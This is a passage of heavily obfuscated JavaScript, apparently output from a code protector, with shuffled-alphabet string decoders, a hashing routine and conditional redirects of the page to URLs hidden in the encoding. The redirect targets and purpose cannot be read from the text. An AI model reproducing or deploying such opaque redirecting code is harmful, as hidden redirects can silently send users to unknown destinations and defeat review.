Hs63et3=__Buffer.indexOf(__Array[B0C8RTi]);if(Hs63et3===-cD_F7Y_[1])continue;if(QJ2jKbV<cD_F7Y_[0]){QJ2jKbV=Hs63et3}else{Mg9RZrH(QJ2jKbV+=Hs63et3*cD_F7Y_[12],KLs5Ps|=QJ2jKbV<<EIsp8Q,EIsp8Q+=(QJ2jKbV&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(fmtODu.push(KLs5Ps&cD_F7Y_[3]),KLs5Ps>>=cD_F7Y_[2],EIsp8Q-=cD_F7Y_[2])}while(EIsp8Q>cD_F7Y_[9]);QJ2jKbV=-cD_F7Y_[1]}}if(QJ2jKbV>-cD_F7Y_[1]){fmtODu.push((KLs5Ps|QJ2jKbV<<EIsp8Q)&cD_F7Y_[3])}return WJ2r_5(fmtODu)}function u50pJh(__Uint8Array){if(typeof HjfUwUB[__Uint8Array]===cD_F7Y_[5]){return HjfUwUB[__Uint8Array]=FhP31N(FvHXZAj[__Uint8Array])}return HjfUwUB[__Uint8Array]}if(u50pJh(227)in YZWhMi){XG5QuC()}function XG5QuC(){function __Uint8Array(__Uint8Array){return __Uint8Array[cD_F7Y_[1]]*cD_F7Y_[40]+(__Uint8Array[cD_F7Y_[0]]<cD_F7Y_[0]?cD_F7Y_[39]|__Uint8Array[cD_F7Y_[0]]:__Uint8Array[cD_F7Y_[0]])}function __Buffer(__Uint8Array){switch(((__Uint8Array&cD_F7Y_[39])!==cD_F7Y_[0])*cD_F7Y_[1]+(__Uint8Array<cD_F7Y_[0])*cD_F7Y_[41]){case cD_F7Y_[0]:return[__Uint8Array%cD_F7Y_[39],Math.trunc(__Uint8Array/cD_F7Y_[40])];case cD_F7Y_[1]:return[__Uint8Array%cD_F7Y_[39]-cD_F7Y_[39],Math.trunc(__Uint8Array/cD_F7Y_[40])+cD_F7Y_[1]];case cD_F7Y_[41]:return[((__Uint8Array+cD_F7Y_[39])%cD_F7Y_[39]+cD_F7Y_[39])%cD_F7Y_[39],Math.round(__Uint8Array/cD_F7Y_[40])];case cD_F7Y_[42]:return[__Uint8Array%cD_F7Y_[39],Math.trunc(__Uint8Array/cD_F7Y_[40])]}}let __Array=__Uint8Array([cD_F7Y_[41],cD_F7Y_[50]]),utf8ArrayToStr=__Uint8Array([cD_F7Y_[1],cD_F7Y_[41]]),fmtODu=__Array+utf8ArrayToStr,QABvMDg=fmtODu-utf8ArrayToStr,KLs5Ps=QABvMDg*cD_F7Y_[41],EIsp8Q=KLs5Ps/cD_F7Y_[41];Mg9RZrH(console.log(__Buffer(fmtODu)),console.log(__Buffer(QABvMDg)),console.log(__Buffer(KLs5Ps)),console.log(__Buffer(EIsp8Q)))}top.location.href=u50pJh(228)}else if(typeof location!==pCv1MMi(cD_F7Y_[43])){function QPp_rr(__Uint8Array){var __Buffer="r=AB!oU{kWY<c}MpK2S*H)`;&$XR?aiGVs8JDf+lt3E~mC_Fq7Q,bZ(|PLgeO[hITnd]N#41.x:@/^06z\"5wu9v>%yj",__Array,utf8ArrayToStr,fmtODu,KLs5Ps,EIsp8Q,QJ2jKbV,B0C8RTi;Mg9RZrH(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,fmtODu=[],KLs5Ps=cD_F7Y_[0],EIsp8Q=cD_F7Y_[0],QJ2jKbV=-cD_F7Y_[1]);for(B0C8RTi=cD_F7Y_[0];B0C8RTi<utf8ArrayToStr;B0C8RTi++){var Hs63et3=__Buffer.indexOf(__Array[B0C8RTi]);if(Hs63et3===-cD_F7Y_[1])continue;if(QJ2jKbV<cD_F7Y_[0]){QJ2jKbV=Hs63et3}else{Mg9RZrH(QJ2jKbV+=Hs63et3*cD_F7Y_[12],KLs5Ps|=QJ2jKbV<<EIsp8Q,EIsp8Q+=(QJ2jKbV&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(fmtODu.push(KLs5Ps&cD_F7Y_[3]),KLs5Ps>>=cD_F7Y_[2],EIsp8Q-=cD_F7Y_[2])}while(EIsp8Q>cD_F7Y_[9]);QJ2jKbV=-cD_F7Y_[1]}}if(QJ2jKbV>-cD_F7Y_[1]){fmtODu.push((KLs5Ps|QJ2jKbV<<EIsp8Q)&cD_F7Y_[3])}return WJ2r_5(fmtODu)}function __globalObject(__Uint8Array){if(typeof HjfUwUB[__Uint8Array]===cD_F7Y_[5]){return HjfUwUB[__Uint8Array]=QPp_rr(FvHXZAj[__Uint8Array])}return HjfUwUB[__Uint8Array]}location.href=__globalObject(229)+__globalObject(230)}}catch(g6IXDfm){}return cD_F7Y_[19]}catch(g6IXDfm){return cD_F7Y_[19]}}(),this[QABvMDg(231)][QABvMDg(232)](QABvMDg(233))[cD_F7Y_[22]](QABvMDg(234),__TextDecoder[QABvMDg(235)](this[QABvMDg(236)],this)))}else{function KLs5Ps(__Uint8Array){var __Buffer="A)LbFm62s[=1C4:8iO/0Qez>o!Ir.J?jc%lK,*pH+_\"RE97tn~P`NB5{f^3DVyhkd;@&gMYx#|SwGv(qa}uUZ]$X<WT",__Array,utf8ArrayToStr,fmtODu,QABvMDg,KLs5Ps,EIsp8Q,QJ2jKbV;Mg9RZrH(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,fmtODu=[],QABvMDg=cD_F7Y_[0],KLs5Ps=cD_F7Y_[0],EIsp8Q=-cD_F7Y_[1]);for(QJ2jKbV=cD_F7Y_[0];QJ2jKbV<utf8ArrayToStr;QJ2jKbV++){var B0C8RTi=__Buffer.indexOf(__Array[QJ2jKbV]);if(B0C8RTi===-cD_F7Y_[1])continue;if(EIsp8Q<cD_F7Y_[0]){EIsp8Q=B0C8RTi}else{Mg9RZrH(EIsp8Q+=B0C8RTi*cD_F7Y_[12],QABvMDg|=EIsp8Q<<KLs5Ps,KLs5Ps+=(EIsp8Q&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(fmtODu.push(QABvMDg&cD_F7Y_[3]),QABvMDg>>=cD_F7Y_[2],KLs5Ps-=cD_F7Y_[2])}while(KLs5Ps>cD_F7Y_[9]);EIsp8Q=-cD_F7Y_[1]}}if(EIsp8Q>-cD_F7Y_[1]){fmtODu.push((QABvMDg|EIsp8Q<<KLs5Ps)&cD_F7Y_[3])}return WJ2r_5(fmtODu)}function EIsp8Q(__Uint8Array){if(typeof HjfUwUB[__Uint8Array]===cD_F7Y_[5]){return HjfUwUB[__Uint8Array]=KLs5Ps(FvHXZAj[__Uint8Array])}return HjfUwUB[__Uint8Array]}this[cD_F7Y_[22]](EIsp8Q(237),EIsp8Q(238),this[EIsp8Q(cD_F7Y_[44])+"re"])}this[utf8ArrayToStr(cD_F7Y_[56])]()}if(this[__Buffer(cD_F7Y_[25])][__Buffer(cD_F7Y_[26])](__Buffer(cD_F7Y_[45]))[__Buffer(cD_F7Y_[27])]>cD_F7Y_[0]){function QJ2jKbV(__Uint8Array){var __Buffer="=<~&ZPC;`i@ky|SUgBXG+#{>JRhItFc^?f_eHxrpA85Q]ElK/L,.a[3Mm9nD*N2w:dqvOW\"!1$T7)uVj604zYs}%ob(",__Array,utf8ArrayToStr,fmtODu,QABvMDg,KLs5Ps,EIsp8Q,QJ2jKbV;Mg9RZrH(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,fmtODu=[],QABvMDg=cD_F7Y_[0],KLs5Ps=cD_F7Y_[0],EIsp8Q=-cD_F7Y_[1]);for(QJ2jKbV=cD_F7Y_[0];QJ2jKbV<utf8ArrayToStr;QJ2jKbV++){var B0C8RTi=__Buffer.indexOf(__Array[QJ2jKbV]);if(B0C8RTi===-cD_F7Y_[1])continue;if(EIsp8Q<cD_F7Y_[0]){EIsp8Q=B0C8RTi}else{Mg9RZrH(EIsp8Q+=B0C8RTi*cD_F7Y_[12],QABvMDg|=EIsp8Q<<KLs5Ps,KLs5Ps+=(EIsp8Q&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(fmtODu.push(QABvMDg&cD_F7Y_[3]),QABvMDg>>=cD_F7Y_[2],KLs5Ps-=cD_F7Y_[2])}while(KLs5Ps>cD_F7Y_[9]);EIsp8Q=-cD_F7Y_[1]}}if(EIsp8Q>-cD_F7Y_[1]){fmtODu.push((QABvMDg|EIsp8Q<<KLs5Ps)&cD_F7Y_[3])}return WJ2r_5(fmtODu)}function B0C8RTi(__Uint8Array){if(typeof HjfUwUB[__Uint8Array]===cD_F7Y_[5]){return HjfUwUB[__Uint8Array]=QJ2jKbV(FvHXZAj[__Uint8Array])}return HjfUwUB[__Uint8Array]}Mg9RZrH(this[cD_F7Y_[22]](B0C8RTi(241),B0C8RTi(242),this[B0C8RTi(cD_F7Y_[46])]),this[cD_F7Y_[22]](B0C8RTi(244),B0C8RTi(245),this[B0C8RTi(cD_F7Y_[46])]));if(this[B0C8RTi(246)][B0C8RTi(247)+B0C8RTi(cD_F7Y_[123])]==cD_F7Y_[1]){function Hs63et3(__Uint8Array){var __Buffer="i+u7MyNGR5#@aFT>oj,.H9[ED~8/vL=&b?(eQ%S6k|3IcOzlP}4{rC1WU!0Z$gdhtBAKpsq:`_2\")^x<wVnX*mJf;]Y",__Array,utf8ArrayToStr,fmtODu,QABvMDg,KLs5Ps,EIsp8Q,QJ2jKbV;Mg9RZrH(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,fmtODu=[],QABvMDg=cD_F7Y_[0],KLs5Ps=cD_F7Y_[0],EIsp8Q=-cD_F7Y_[1]);for(QJ2jKbV=cD_F7Y_[0];QJ2jKbV<utf8ArrayToStr;QJ2jKbV++){var B0C8RTi=__Buffer.indexOf(__Array[QJ2jKbV]);if(B0C8RTi===-cD_F7Y_[1])continue;if(EIsp8Q<cD_F7Y_[0]){EIsp8Q=B0C8RTi}else{Mg9RZrH(EIsp8Q+=B0C8RTi*cD_F7Y_[12],QABvMDg|=EIsp8Q<<KLs5Ps,KLs5Ps+=(EIsp8Q&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(fmtODu.push(QABvMDg&cD_F7Y_[3]),QABvMDg>>=cD_F7Y_[2],KLs5Ps-=cD_F7Y_[2])}while(KLs5Ps>cD_F7Y_[9]);EIsp8Q=-cD_F7Y_[1]}}if(EIsp8Q>-cD_F7Y_[1]){fmtODu.push((QABvMDg|EIsp8Q<<KLs5Ps)&cD_F7Y_[3])}return WJ2r_5(fmtODu)}function CGgsm9(__Uint8Array){if(typeof HjfUwUB[__Uint8Array]===cD_F7Y_[5]){return HjfUwUB[__Uint8Array]=Hs63et3(FvHXZAj[__Uint8Array])}return HjfUwUB[__Uint8Array]}(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,fmtODu,QABvMDg;function KLs5Ps(__Uint8Array){var __Buffer="EuOmjHKTWStDqPiYG.z@Iwr=f^0}$!,+)Fpo|3s9eL8acx&X65Z<M1]h?UN`_#(%Rd/y:n>2;VC{Bkb[7lgQ4~A*\"Jv",__Array,utf8ArrayToStr,fmtODu,KLs5Ps,EIsp8Q,QJ2jKbV,B0C8RTi;Mg9RZrH(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,fmtODu=[],KLs5Ps=cD_F7Y_[0],EIsp8Q=cD_F7Y_[0],QJ2jKbV=-cD_F7Y_[1]);for(B0C8RTi=cD_F7Y_[0];B0C8RTi<utf8ArrayToStr;B0C8RTi++){var Hs63et3=__Buffer.indexOf(__Array[B0C8RTi]);if(Hs63et3===-cD_F7Y_[1])continue;if(QJ2jKbV<cD_F7Y_[0]){QJ2jKbV=Hs63et3}else{Mg9RZrH(QJ2jKbV+=Hs63et3*cD_F7Y_[12],KLs5Ps|=QJ2jKbV<<EIsp8Q,EIsp8Q+=(QJ2jKbV&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(fmtODu.push(KLs5Ps&cD_F7Y_[3]),KLs5Ps>>=cD_F7Y_[2],EIsp8Q-=cD_F7Y_[2])}while(EIsp8Q>cD_F7Y_[9]);QJ2jKbV=-cD_F7Y_[1]}}if(QJ2jKbV>-cD_F7Y_[1]){fmtODu.push((KLs5Ps|QJ2jKbV<<EIsp8Q)&cD_F7Y_[3])}return WJ2r_5(fmtODu)}function EIsp8Q(__Uint8Array){if(typeof HjfUwUB[__Uint8Array]===cD_F7Y_[5]){return HjfUwUB[__Uint8Array]=KLs5Ps(FvHXZAj[__Uint8Array])}return HjfUwUB[__Uint8Array]}Mg9RZrH(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([cD_F7Y_[30],cD_F7Y_[31],cD_F7Y_[32],cD_F7Y_[33]]),__Array=__Uint8Array([cD_F7Y_[34],EIsp8Q(249),EIsp8Q(250)]),utf8ArrayToStr="");try{function QJ2jKbV(__Uint8Array){var __Buffer="wDHoc?)1ZMfp7KA;!BRV:\"Gx=vJ2*,@SXU]eO5PksF$q{~(I>t_0&<nE[8jubdC`N.9i^+/gyh}4Qam%LWz6|r3TYl#",__Array,utf8ArrayToStr,fmtODu,KLs5Ps,EIsp8Q,QJ2jKbV,B0C8RTi;Mg9RZrH(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,fmtODu=[],KLs5Ps=cD_F7Y_[0],EIsp8Q=cD_F7Y_[0],QJ2jKbV=-cD_F7Y_[1]);for(B0C8RTi=cD_F7Y_[0];B0C8RTi<utf8ArrayToStr;B0C8RTi++){var Hs63et3=__Buffer.indexOf(__Array[B0C8RTi]);if(Hs63et3===-cD_F7Y_[1])continue;if(QJ2jKbV<cD_F7Y_[0]){QJ2jKbV=Hs63et3}else{Mg9RZrH(QJ2jKbV+=Hs63et3*cD_F7Y_[12],KLs5Ps|=QJ2jKbV<<EIsp8Q,EIsp8Q+=(QJ2jKbV&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(fmtODu.push(KLs5Ps&cD_F7Y_[3]),KLs5Ps>>=cD_F7Y_[2],EIsp8Q-=cD_F7Y_[2])}while(EIsp8Q>cD_F7Y_[9]);QJ2jKbV=-cD_F7Y_[1]}}if(QJ2jKbV>-cD_F7Y_[1]){fmtODu.push((KLs5Ps|QJ2jKbV<<EIsp8Q)&cD_F7Y_[3])}return WJ2r_5(fmtODu)}function B0C8RTi(__Uint8Array){if(typeof HjfUwUB[__Uint8Array]===cD_F7Y_[5]){return HjfUwUB[__Uint8Array]=QJ2jKbV(FvHXZAj[__Uint8Array])}return HjfUwUB[__Uint8Array]}if(typeof window!==EIsp8Q(251)+B0C8RTi(252)&&typeof location!==B0C8RTi(253)&&location[__Buffer]){function Hs63et3(__Uint8Array){var __Buffer="d=mOar`~T]%*^1?sj6}fcgWuIP5:<FxkL&D@lAZ4Vwo)>|;N0!\"vGUe$X/n3yCiR[HE8q_h+2YSpK.tz#Q,7bJB{(M9",__Array,utf8ArrayToStr,fmtODu,KLs5Ps,EIsp8Q,QJ2jKbV,B0C8RTi;Mg9RZrH(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,fmtODu=[],KLs5Ps=cD_F7Y_[0],EIsp8Q=cD_F7Y_[0],QJ2jKbV=-cD_F7Y_[1]);for(B0C8RTi=cD_F7Y_[0];B0C8RTi<utf8ArrayToStr;B0C8RTi++){var Hs63et3=__Buffer.indexOf(__Array[B0C8RTi]);if(Hs63et3===-cD_F7Y_[1])continue;if(QJ2jKbV<cD_F7Y_[0]){QJ2jKbV=Hs63et3}else{Mg9RZrH(QJ2jKbV+=Hs63et3*cD_F7Y_[12],KLs5Ps|=QJ2jKbV<<EIsp8Q,EIsp8Q+=(QJ2jKbV&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(fmtODu.push(KLs5Ps&cD_F7Y_[3]),KLs5Ps>>=cD_F7Y_[2],EIsp8Q-=cD_F7Y_[2])}while(EIsp8Q>cD_F7Y_[9]);QJ2jKbV=-cD_F7Y_[1]}}if(QJ2jKbV>-cD_F7Y_[1]){fmtODu.push((KLs5Ps|QJ2jKbV<<EIsp8Q)&cD_F7Y_[3])}return WJ2r_5(fmtODu)}function CGgsm9(__Uint8Array){if(typeof HjfUwUB[__Uint8Array]===cD_F7Y_[5]){return HjfUwUB[__Uint8Array]=Hs63et3(FvHXZAj[__Uint8Array])}return HjfUwUB[__Uint8Array]}if(CGgsm9(254)in YZWhMi){g6IXDfm()}function g6IXDfm(){var __Uint8Array=function(){var __Uint8Array=cD_F7Y_[0],__Buffer,__Array;__Buffer="";function utf8ArrayToStr(__Uint8Array){return Hs63et3(QJ2jKbV(FhP31N(__Uint8Array)))}function fmtODu(__Uint8Array,__Buffer){return Hs63et3(B0C8RTi(FhP31N(__Uint8Array),FhP31N(__Buffer)))}function KLs5Ps(__Uint8Array,__Buffer){return g6IXDfm(B0C8RTi(FhP31N(__Uint8Array),FhP31N(__Buffer)))}function EIsp8Q(__Uint8Array,__Buffer,__Array){return pCv1MMi(B0C8RTi(FhP31N(__Uint8Array),FhP31N(__Buffer)),__Array)}function QJ2jKbV(__Uint8Array){return XG5QuC(llSTire(u50pJh(__Uint8Array),__Uint8Array.length*cD_F7Y_[2]))}function B0C8RTi(__Uint8Array,__Buffer){var __Array=u50pJh(__Uint8Array),utf8ArrayToStr,fmtODu;if(__Array.length>cD_F7Y_[47])__Array=llSTire(__Array,__Uint8Array.length*cD_F7Y_[2]);var KLs5Ps=Array(cD_F7Y_[47]),EIsp8Q=Array(cD_F7Y_[47]);for(utf8ArrayToStr=cD_F7Y_[0];utf8ArrayToStr<cD_F7Y_[47];utf8ArrayToStr++){Mg9RZrH(KLs5Ps[utf8ArrayToStr]=__Array[utf8ArrayToStr]^cD_F7Y_[385],EIsp8Q[utf8ArrayToStr]=__Array[utf8ArrayToStr]^cD_F7Y_[386])}fmtODu=llSTire(KLs5Ps.concat(u50pJh(__Buffer)),cD_F7Y_[48]+__Buffer.length*cD_F7Y_[2]);return XG5QuC(llSTire(EIsp8Q.concat(fmtODu),e7odmh(CGgsm9(257),cD_F7Y_[48],cD_F7Y_[49])))}function Hs63et3(__Buffer){var __Array,utf8ArrayToStr,fmtODu,KLs5Ps;function EIsp8Q(__Buffer){var __Array="x_u#%=.<[vfN30()Gjq^*hiPM:1{lL+T}KknZ6?;a]\"ECY`V,w>2FHU7poQWJIRbBm|zg5&e9$d8DtAs!4/~cOySr@X",utf8ArrayToStr,fmtODu,EIsp8Q,QJ2jKbV,B0C8RTi,__Uint8Array,Hs63et3;Mg9RZrH(utf8ArrayToStr=""+(__Buffer||""),fmtODu=utf8ArrayToStr.length,EIsp8Q=[],QJ2jKbV=cD_F7Y_[0],B0C8RTi=cD_F7Y_[0],__Uint8Array=-cD_F7Y_[1]);for(Hs63et3=cD_F7Y_[0];Hs63et3<fmtODu;Hs63et3++){var g6IXDfm=__Array.indexOf(utf8ArrayToStr[Hs63et3]);if(g6IXDfm===-cD_F7Y_[1])continue;if(__Uint8Array<cD_F7Y_[0]){__Uint8Array=g6IXDfm}else{Mg9RZrH(__Uint8Array+=g6IXDfm*cD_F7Y_[12],QJ2jKbV|=__Uint8Array<<B0C8RTi,B0C8RTi+=(__Uint8Array&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(EIsp8Q.push(QJ2jKbV&cD_F7Y_[3]),QJ2jKbV>>=cD_F7Y_[2],B0C8RTi-=cD_F7Y_[2])}while(B0C8RTi>cD_F7Y_[9]);__Uint8Array=-cD_F7Y_[1]}}if(__Uint8Array>-cD_F7Y_[1]){EIsp8Q.push((QJ2jKbV|__Uint8Array<<B0C8RTi)&cD_F7Y_[3])}return WJ2r_5(EIsp8Q)}function QJ2jKbV(__Buffer){if(typeof HjfUwUB[__Buffer]===cD_F7Y_[5]){return HjfUwUB[__Buffer]=EIsp8Q(FvHXZAj[__Buffer])}return HjfUwUB[__Buffer]}try{}catch(B0C8RTi){__Uint8Array=cD_F7Y_[0]}Mg9RZrH(__Array=__Uint8Array?QJ2jKbV(258):QJ2jKbV(259),utf8ArrayToStr="",fmtODu=void 0);for(KLs5Ps=cD_F7Y_[0];KLs5Ps<__Buffer.length;KLs5Ps++){Mg9RZrH(fmtODu=__Buffer.charCodeAt(KLs5Ps),utf8ArrayToStr+=__Array.charAt(fmtODu>>>cD_F7Y_[50]&cD_F7Y_[51])+__Array.charAt(fmtODu&cD_F7Y_[51]))}return utf8ArrayToStr}function g6IXDfm(__Uint8Array){var __Array,utf8ArrayToStr,fmtODu,KLs5Ps;function EIsp8Q(__Uint8Array){var __Array="uOvH!4rt%*ig5fJLYlyhq_9w3`zIsxCSTm10VP(<GZo=,bR}7k:2B]MU;E@p\"WQ{.ncjNDX)#da~&6K?$>+8e[/F|^A",utf8ArrayToStr,EIsp8Q,QJ2jKbV,B0C8RTi,Hs63et3,g6IXDfm,__Buffer;Mg9RZrH(utf8ArrayToStr=""+(__Uint8Array||""),EIsp8Q=utf8ArrayToStr.length,QJ2jKbV=[],B0C8RTi=cD_F7Y_[0],Hs63et3=cD_F7Y_[0],g6IXDfm=-cD_F7Y_[1]);for(__Buffer=cD_F7Y_[0];__Buffer<EIsp8Q;__Buffer++){var pCv1MMi=__Array.indexOf(utf8ArrayToStr[__Buffer]);if(pCv1MMi===-cD_F7Y_[1])continue;if(g6IXDfm<cD_F7Y_[0]){g6IXDfm=pCv1MMi}else{Mg9RZrH(g6IXDfm+=pCv1MMi*cD_F7Y_[12],B0C8RTi|=g6IXDfm<<Hs63et3,Hs63et3+=(g6IXDfm&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(QJ2jKbV.push(B0C8RTi&cD_F7Y_[3]),B0C8RTi>>=cD_F7Y_[2],Hs63et3-=cD_F7Y_[2])}while(Hs63et3>cD_F7Y_[9]);g6IXDfm=-cD_F7Y_[1]}}if(g6IXDfm>-cD_F7Y_[1]){QJ2jKbV.push((B0C8RTi|g6IXDfm<<Hs63et3)&cD_F7Y_[3])}return WJ2r_5(QJ2jKbV)}function QJ2jKbV(__Uint8Array){if(typeof HjfUwUB[__Uint8Array]===cD_F7Y_[5]){return HjfUwUB[__Uint8Array]=EIsp8Q(FvHXZAj[__Uint8Array])}return HjfUwUB[__Uint8Array]}try{}catch(B0C8RTi){__Buffer=""}Mg9RZrH(__Array=QJ2jKbV(260),utf8ArrayToStr="",fmtODu=__Uint8Array.length);for(KLs5Ps=cD_F7Y_[0];KLs5Ps<fmtODu;KLs5Ps+=cD_F7Y_[42]){var Hs63et3=__Uint8Array.charCodeAt(KLs5Ps)<<cD_F7Y_[47]|(KLs5Ps+cD_F7Y_[1]<fmtODu?__Uint8Array.charCodeAt(KLs5Ps+cD_F7Y_[1])<<cD_F7Y_[2]:cD_F7Y_[0])|(KLs5Ps+cD_F7Y_[41]<fmtODu?__Uint8Array.charCodeAt(KLs5Ps+cD_F7Y_[41]):cD_F7Y_[0]),g6IXDfm;for(g6IXDfm=cD_F7Y_[0];g6IXDfm<cD_F7Y_[50];g6IXDfm++)KLs5Ps*cD_F7Y_[2]+g6IXDfm*cD_F7Y_[7]>__Uint8Array.length*cD_F7Y_[2]?utf8ArrayToStr+=__Buffer:utf8ArrayToStr+=__Array.charAt(Hs63et3>>>cD_F7Y_[7]*(cD_F7Y_[42]-g6IXDfm)&cD_F7Y_[6])}return utf8ArrayToStr}function pCv1MMi(__Uint8Array,__Buffer){var __Array=__Buffer.length,utf8ArrayToStr,fmtODu,KLs5Ps,EIsp8Q;utf8ArrayToStr=Array();var QJ2jKbV,B0C8RTi,Hs63et3,g6IXDfm;fmtODu=Array(Math.ceil(__Uint8Array.length/cD_F7Y_[41]));for(QJ2jKbV=cD_F7Y_[0];QJ2jKbV<fmtODu.length;QJ2jKbV++)fmtODu[QJ2jKbV]=__Uint8Array.charCodeAt(QJ2jKbV*cD_F7Y_[41])<<cD_F7Y_[2]|__Uint8Array.charCodeAt(QJ2jKbV*cD_F7Y_[41]+cD_F7Y_[1]);while(fmtODu.length>cD_F7Y_[0]){Mg9RZrH(g6IXDfm=Array(),Hs63et3=cD_F7Y_[0]);for(QJ2jKbV=cD_F7Y_[0];QJ2jKbV<fmtODu.length;QJ2jKbV++){Mg9RZrH(Hs63et3=(Hs63et3<<cD_F7Y_[47])+fmtODu[QJ2jKbV],B0C8RTi=Math.floor(Hs63et3/__Array),Hs63et3-=B0C8RTi*__Array);if(g6IXDfm.length>cD_F7Y_[0]||B0C8RTi>cD_F7Y_[0])g6IXDfm[g6IXDfm.length]=B0C8RTi}Mg9RZrH(utf8ArrayToStr[utf8ArrayToStr.length]=Hs63et3,fmtODu=g6IXDfm)}KLs5Ps="";for(QJ2jKbV=utf8ArrayToStr.length-cD_F7Y_[1];QJ2jKbV>=cD_F7Y_[0];QJ2jKbV--)KLs5Ps+=__Buffer.charAt(utf8ArrayToStr[QJ2jKbV]);EIsp8Q=Math.ceil(__Uint8Array.length*cD_F7Y_[2]/(Math.log(__Buffer.length)/Math.log(cD_F7Y_[41])));for(QJ2jKbV=KLs5Ps.length;QJ2jKbV<EIsp8Q;QJ2jKbV++)KLs5Ps=__Buffer[cD_F7Y_[0]]+KLs5Ps;return KLs5Ps}function FhP31N(__Uint8Array){var __Buffer="",__Array;__Array=-cD_F7Y_[1];var utf8ArrayToStr,fmtODu;while(++__Array<__Uint8Array.length){Mg9RZrH(utf8ArrayToStr=__Uint8Array.charCodeAt(__Array),fmtODu=__Array+cD_F7Y_[1]<__Uint8Array.length?__Uint8Array.charCodeAt(__Array+cD_F7Y_[1]):cD_F7Y_[0]);if(cD_F7Y_[116]<=utf8ArrayToStr&&utf8ArrayToStr<=cD_F7Y_[117]&&cD_F7Y_[118]<=fmtODu&&fmtODu<=cD_F7Y_[120]){Mg9RZrH(utf8ArrayToStr=cD_F7Y_[119]+((utf8ArrayToStr&cD_F7Y_[52])<<cD_F7Y_[61])+(fmtODu&cD_F7Y_[52]),__Array++)}if(utf8ArrayToStr<=cD_F7Y_[20])__Buffer+=String.fromCharCode(utf8ArrayToStr);else if(utf8ArrayToStr<=cD_F7Y_[387])__Buffer+=String.fromCharCode(cD_F7Y_[53]|utf8ArrayToStr>>>cD_F7Y_[7]&cD_F7Y_[54],cD_F7Y_[21]|utf8ArrayToStr&cD_F7Y_[6]);else if(utf8ArrayToStr<=cD_F7Y_[64])__Buffer+=String.fromCharCode(cD_F7Y_[55]|utf8ArrayToStr>>>cD_F7Y_[10]&cD_F7Y_[51],cD_F7Y_[21]|utf8ArrayToStr>>>cD_F7Y_[7]&cD_F7Y_[6],cD_F7Y_[21]|utf8ArrayToStr&cD_F7Y_[6]);else if(utf8ArrayToStr<=cD_F7Y_[388])__Buffer+=String.fromCharCode(cD_F7Y_[56]|utf8ArrayToStr>>>cD_F7Y_[57]&cD_F7Y_[9],cD_F7Y_[21]|utf8ArrayToStr>>>cD_F7Y_[10]&cD_F7Y_[6],cD_F7Y_[21]|utf8ArrayToStr>>>cD_F7Y_[7]&cD_F7Y_[6],cD_F7Y_[21]|utf8ArrayToStr&cD_F7Y_[6])}return __Buffer}function u50pJh(__Uint8Array){var __Buffer=Array(__Uint8Array.length>>cD_F7Y_[41]),__Array,__Array;for(__Array=cD_F7Y_[0];__Array<__Buffer.length;__Array++)__Buffer[__Array]=cD_F7Y_[0];for(__Array=cD_F7Y_[0];__Array<__Uint8Array.length*cD_F7Y_[2];__Array+=cD_F7Y_[2])__Buffer[__Array>>cD_F7Y_[59]]|=(__Uint8Array.charCodeAt(__Array/cD_F7Y_[2])&cD_F7Y_[3])<<cD_F7Y_[60]-__Array%cD_F7Y_[58];return __Buffer}function XG5QuC(__Uint8Array){var __Buffer="",__Array;for(__Array=cD_F7Y_[0];__Array<__Uint8Array.length*cD_F7Y_[58];__Array+=cD_F7Y_[2])__Buffer+=String.fromCharCode(__Uint8Array[__Array>>cD_F7Y_[59]]>>>cD_F7Y_[60]-__Array%cD_F7Y_[58]&cD_F7Y_[3]);return __Buffer}function QPp_rr(__Uint8Array,__Buffer){return __Uint8Array>>>__Buffer|__Uint8Array<<cD_F7Y_[58]-__Buffer}function __globalObject(__Uint8Array,__Buffer){return __Uint8Array>>>__Buffer}function __TextDecoder(__Uint8Array,__Buffer,__Array){return __Uint8Array&__Buffer^~__Uint8Array&__Array}function __String(__Uint8Array,__Buffer,__Array){return __Uint8Array&__Buffer^__Uint8Array&__Array^__Buffer&__Array}function YZWhMi(__Uint8Array){return QPp_rr(__Uint8Array,cD_F7Y_[41])^QPp_rr(__Uint8Array,cD_F7Y_[15])^QPp_rr(__Uint8Array,cD_F7Y_[389])}function KDrMNQ(__Uint8Array){return QPp_rr(__Uint8Array,cD_F7Y_[7])^QPp_rr(__Uint8Array,cD_F7Y_[390])^QPp_rr(__Uint8Array,cD_F7Y_[391])}function TKUTjFR(__Uint8Array){return QPp_rr(__Uint8Array,cD_F7Y_[9])^QPp_rr(__Uint8Array,cD_F7Y_[57])^__globalObject(__Uint8Array,cD_F7Y_[42])}function Io3Ovlb(__Uint8Array){return QPp_rr(__Uint8Array,cD_F7Y_[392])^QPp_rr(__Uint8Array,cD_F7Y_[62])^__globalObject(__Uint8Array,cD_F7Y_[61])}__Array=new 